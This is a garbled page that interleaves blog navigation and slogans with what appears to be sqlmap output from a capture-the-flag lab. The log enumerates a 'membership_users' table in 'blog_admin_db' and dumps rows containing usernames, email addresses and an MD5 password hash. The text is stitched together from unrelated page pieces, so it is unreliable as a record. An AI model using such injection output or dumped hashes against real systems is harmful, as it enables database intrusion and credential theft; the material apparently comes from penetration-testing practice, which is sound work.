 [10:53:33] [INFO] fetching columns for table 'membership_users' in database 'blog_admin_db'
[10:53:33] [INFO] resumed: 'memberID','varchar(20)'
Welcome Back! Sign In Register
[10:53:33] [INFO] resumed: 'passMD5','varchar(40)'
[10:53:33] [INFO] resumed: 'email','varchar(100)'
[10:53:33] [INFO] resumed: 'signupDate','date'
ABOUT CATEGORIES CONTACT
Search here...
[10:53:33] [INFO] resumed: 'groupID','int(10) unsigned'
[10:53:33] [INFO] resumed: 'isBanned','tinyint(4)'
[10:53:33] [INFO] resumed: 'isApproved','tinyint(4)'
[10:53:33] [INFO] resumed: 'custom1','text'
[10:53:33] [INFO] resumed: 'custom2','text'
[10:53:33] [INFO] resumed: 'custom3','text'
[10:53:33] [INFO] resumed: 'custom4','text'
[10:53:33] [INFO] resumed: 'comments','text'
[10:53:33] [INFO] resumed: 'pass_reset_key','varchar(100)'
[10:53:33] [INFO] resumed: 'pass_reset_expiry','int(10) unsigned'
EVER TRIED.
EVER FAILED.
NO MATTER.
TRY AGAIN.
[10:53:33] [INFO] fetching entries for table 'membership_users' in database 'blog_admin_db'
[10:53:33] [INFO] resumed: 'Admin member created automatically on 2018-04-26\nRecord updated automatically on 2018-04-27',' ',' ',' ...
[10:53:33] [INFO] resumed: ' ',' ',' ',' ',' ',' ',' ','ben@dante.htb',' ',' ',' ',' ',' ','ben','442179ad1de9c25593cabf625c0badb7',' ',' ',' ',' '
[10:53:33] [INFO] resumed: 'member signed up through the registration form.','egre55','a','a','a','egre55@htb.com','3','1','0','egre...
[10:53:33] [INFO] resumed: 'member signed up through the registration form.','elio','aaa','aaa','1234567','elio@gmail.com','3','1','...
[10:53:33] [INFO] resumed: 'Anonymous member created automatically on 2018-04-26',' ',' ',' ',' ',' ',' ','1','1','0','guest',' ',' ',' ...
[10:53:33] [INFO] recognized possible password hashes in column 'passMD5'
Signup to our newsletter